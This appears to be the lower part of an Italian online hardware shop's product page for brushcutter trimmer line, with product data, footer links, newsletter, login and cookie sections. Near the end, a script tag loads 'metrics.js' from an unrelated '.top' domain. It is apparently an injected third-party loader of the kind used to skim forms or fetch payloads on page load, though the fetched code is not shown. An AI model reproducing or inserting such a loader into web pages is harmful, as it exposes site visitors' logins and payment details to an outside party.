                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;27&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;1227302&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;71&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;6,08\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;1.64&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;1970-01-01&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-06-20 12:05:40&quot;,&quot;date_upd&quot;:&quot;2026-01-11 11:10:04&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;8033941000350&quot;,&quot;meta_keywords&quot;:&quot;Eccezionali caratteristiche in termini di resistenza e di durata.&quot;,&quot;meta_title&quot;:&quot;MM 3,0 MT 15&quot;,&quot;link_rewrite&quot;:&quot;filo-x-decespugliatore-platino-tondo-active-8033941000350&quot;,&quot;name&quot;:&quot;FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE&quot;,&quot;description&quot;:&quot;&lt;p&gt;Eccezionali caratteristiche in termini di resistenza e di durata.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;MM 3,0 MT 15&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1065,&quot;id_product&quot;:1065,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;&lt;span class=\&quot;iqitreviews-title float-left\&quot;&gt;Reviews&lt;\/span&gt; &lt;span class=\&quot;iqitreviews-nb\&quot;&gt;(0)&lt;\/span&gt;&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot; class=\&quot;mt-3\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;No reviews&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n&lt;\/div&gt;\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;iqit-reviews-tab&quot;,&quot;class&quot;:&quot;&quot;,&quot;data-iqitextra&quot;:&quot;iqit-reviews-tab&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;agricoltura-e-giardinaggio&quot;,&quot;category_name&quot;:&quot;AGRICOLTURA E GIARDINAGGIO&quot;,&quot;link&quot;:&quot;https:\/\/hobbyejob.it\/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:4.97959100000000010055600796476937830448150634765625,&quot;price_without_reduction&quot;:6.075101000000000084355633589439094066619873046875,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:60,&quot;quantity_all_versions&quot;:60,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:22,&quot;tax_name&quot;:&quot;Import module tax (22%)&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articoli&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-small_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-cart_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-home_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-large_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-medium_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-thickbox_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-small_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-large_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-thickbox_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;227992&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-small_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-cart_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-home_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-large_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-medium_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-thickbox_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-small_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-large_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-thickbox_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;227992&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:6.0800000000000000710542735760100185871124267578125,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:&quot;1970-01-01&quot;,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

    



                <meta itemprop="brand" content="ACTIVE">
        <div class="product-manufacturer ">
                            <label class="label">Marca</label>
                <span>
            <a href="https://hobbyejob.it/brand/27-active">ACTIVE</a>
          </span>
                    </div>
    



    


    


    


    


            <div class="product-availability-date">
            <label>Disponibile dal: </label>
            <span>1970-01-01</span>
        </div>
    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="iqit-reviews-tab" class="" data-iqitextra="iqit-reviews-tab"            >
            
<div id="iqit-reviews" class="mt-3">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">No reviews</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



</div>


        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                                                    
                    </div>
                </div>
                </div>
            </div>

                        <div class="col-md-3 sidebar product-sidebar">

                
                
      
    <div id="iqithtmlandbanners-block-4"  class="col col-md-12 block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Informazioni Confezione</span></h5>
        <div class="block-content rte-content">
            <p><strong>INFO CONTENUTO CONFEZIONI</strong></p>
<p>Per specificare il numero di oggetti inseriti nelle confezioni di alcuni prodotti (quali viti, bulloni etc.) è stata inserita la dicitura <strong>CE</strong>, il cui significato è <strong>CENTINAIA</strong>.</p>
<p>Accanto a queste lettera è stato inserito un numero decimale che specifica il numero preciso di oggetti contenuti nel pacchetto.</p>
<p>ES. CE 0,25 = Confezione da 25 - CE 0,1 = Confezione da 10 - CE 1 = Confezione da 100</p>
<p><strong><span style="text-decoration:underline;">Queste informazioni sono presenti all'interno della sezione "Descrizione" della scheda prodotto.</span></strong></p>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-5"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Info Chiavi</span></h5>
        <div class="block-content rte-content">
            <p><strong>INFO SU CHIAVI PIATTE</strong></p>
<p>I prodotti denominati "chiave piatta" verranno inviati tutti in modalità "vergine", cioè non saranno lavorate a seconda della forma della chiave che vorreste copiare. </p>
<p><strong>N.B. NON SI EFFETTUANO COPIE DI CHIAVI</strong></p>
        </div>
    </div>


  


            </div>
            
        </div>
        
                        
    


            
        </div>
                    
                            
        
        

        
             <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":1065,"name":"filo-x-decespugliatore-platino-tondo-active","category":"agricoltura-e-giardinaggio","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html","price":608});MBG.addProductClickByHttpReferal({"id":1065,"name":"filo-x-decespugliatore-platino-tondo-active","category":"agricoltura-e-giardinaggio","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html","price":608});
            }
        });
        
    </script>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://hobbyejob.it/227992-thickbox_default/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE" title="FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Iscriviti alla newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//hobbyejob.it/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Il tuo indirizzo email"
                            aria-label="Il tuo indirizzo email"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Iscriviti">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        <div class="ps-emailsubscription-block">
    <form action="//hobbyejob.it/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Il tuo indirizzo email"
                            aria-label="Il tuo indirizzo email"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Iscriviti">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>IL TUO ACCOUNT</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/login?back=my-account"
                                                                                                                >
                                    Area Riservata
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/cronologia-ordini"
                                        title=""                                                                        >
                                    Storico ordini
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/indirizzi"
                                        title=""                                                                        >
                                    Indirizzi
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMAZIONI</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/content/4-chi-siamo"
                                        title="Scoprite chi siamo"                                                                        >
                                    Chi siamo
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/contattaci"
                                                                                                                >
                                    Contattaci
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/6-termini-e-condizioni-d-uso-dettaglio"
                                        title=""                                                                        >
                                    Termini e condizioni d&#039;uso Dettaglio
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/3-termini-e-condizioni-d-uso-rivenditori"
                                        title="I nostri termini e condizioni d&#039;uso"                                                                        >
                                    Termini e condizioni d&#039;uso Rivenditori
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/5-pagamento-sicuro"
                                        title="Il nostro metodo di pagamento sicuro"                                                                        >
                                    Pagamento sicuro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/1-spedizioni"
                                        title="I nostri termini e condizioni di consegna"                                                                        >
                                    Spedizioni
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-5 block-links js-block-toggle">
            <h5 class="block-title"><span>PRODOTTI</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/offerte"
                                        title="Tutti i prodotti da ferramenta e non in offerta."                                                                        >
                                    Offerte
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/nuovi-prodotti"
                                        title="I nostri nuovi prodotti, gli ultimi arrivi"                                                                        >
                                    Nuovi prodotti
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/piu-venduti"
                                        title="I nostri prodotti più venduti"                                                                        >
                                    Più venduti
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/8-buoni-sconto"
                                        title=""                                                                        >
                                    Buoni Sconto
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>CONTATTI</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Hobby &amp; Job di Sandro Facenda</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Viale della Democrazia 95/105</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+39 3311581478">+39 3311581478</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@hobbyejob.it">info@hobbyejob.it</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>P. IVA: IT05708070650</p>
                </div>
                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Pagamenti"/>
                        </div>
                    
                                            <div class="col-12 copyright-txt">
                            <p>Hobby &amp; Job 2021 - Azienda abilitata al <a href="https://www.mepa.it/" target="_blank" rel="noreferrer noopener">MePa</a>.</p>
<p>Made with <a href="https://www.impod.it/" target="_blank" rel="nofollow noreferrer noopener"><img class="emoji" alt="☕" src="https://s.w.org/images/core/emoji/13.1.0/svg/2615.svg" width="15" height="15" /></a> and <img class="emoji" alt="❤" src="https://s.w.org/images/core/emoji/13.1.0/svg/2764.svg" width="15" height="15" />. Powered by <a href="https://www.improntae.com/" target="_blank" rel="noreferrer noopener">Improntae</a> . 2021 ©. All Rights Reserved.</p>
                        </div>
                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://hobbyejob.it/themes/warehouse/assets/cache/bottom-7d5acd1013.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://hobbyejob.it/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Almeno 5 caratteri"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://hobbyejob.it/recupero-password" rel="nofollow">
          Hai dimenticato la password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Accedi
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://hobbyejob.it/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


<div id="iqitpopup">
    <div class="iqitpopup-close">
        <div class="iqit-close-checkbox">
<span class="custom-checkbox">
    <input type="checkbox" name="iqitpopup-checkbox" id="iqitpopup-checkbox" checked/>
    <span><i class="fa fa-check checkbox-checked"></i></span>
	<label for="iqitpopup-checkbox">Non mostrare più</label>
</span>

        </div>
        <div class="iqit-close-popup"><span class="cross" title="Close window"></span></div>
    </div>


    <div class="iqitpopup-content"><h3 style="text-align:center;"></h3>
<p><a href="https://hobbyejob.it/login?create_account=1"><img src="/img/cms/codice-sconto-ferramenta.jpg" width="626" height="440" alt="codice-sconto-ferramenta.jpg" style="margin-left:auto;margin-right:auto;" /></a></p></div>
    </div> <!-- #layer_cart -->
<div id="iqitpopup-overlay"></div>

<div id="iqitcookielaw" class="p-3">
<p>Vi informiamo che il nostro negozio online utilizza i cookies e non salva nessun dato personale automaticamente, ad eccezione delle informazioni contenute nei cookies.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accetta</button>
</div>

             <a target="_blank" href="https://web.whatsapp.com/send?l=it&amp;phone=393311581478&amp;text=Salve, ho visto il sito. Potrei avere aiuto?" class="float warehouse whatsapp_1 float-bottom-right float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    <script src="https://meriksuotstake.top/hobbyejob/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>